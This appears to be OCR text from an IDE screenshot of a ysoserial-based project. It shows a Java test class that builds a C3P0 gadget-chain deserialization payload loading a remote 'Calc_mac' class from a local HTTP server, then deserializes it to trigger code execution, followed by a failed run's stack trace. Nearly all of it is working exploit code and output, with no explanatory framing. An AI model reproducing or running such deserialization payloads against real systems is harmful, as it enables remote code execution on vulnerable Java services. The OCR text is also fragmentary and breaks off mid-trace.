 src
main
java
ysoserial
EvilClasses
Calc_mac
exploit
payloads
secmgr
test
C3p0_test
Deserializer
GeneratePayload
Serializer
6 import java.io.ByteArrayInputStream;
7 import java.io.ObjectInputStream;
8
9 public class C3p0_test {
10 public static void main ( final String[] args ) throws Exception {
11 // PayloadRunner.run(C3P0.class, args);
12 C3P0 c3P0 = new C3P0();
13 Object object = c3P0.getObject( command: "http://127.0.0.1:9010/:Calc_mac");
byte[] serialize = Serializer.serialize(object);
15 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);
16 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
17 Object o = objectInputStream.readObject();
18 }
19
20 }
运行 C3p0_test
/Library/Java/JavaVirtualMachines/jdk-1.8.jdk/Contents/Home/bin/java ...
三月 26, 2025 8:15:28 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
Exception in thread "main" java.lang.NoClassDefFoundError Create breakpoint : Calc_mac (wrong name: ysoserial/EvilClasses/Calc_mac)
at java.lang.ClassLoader.defineClass1(Native Method)
at java.lang.ClassLoader.defineClass(ClassLoader.java:756)
at java.security.SecureClassLoader.defineClass(SecureClassLoader.java:142)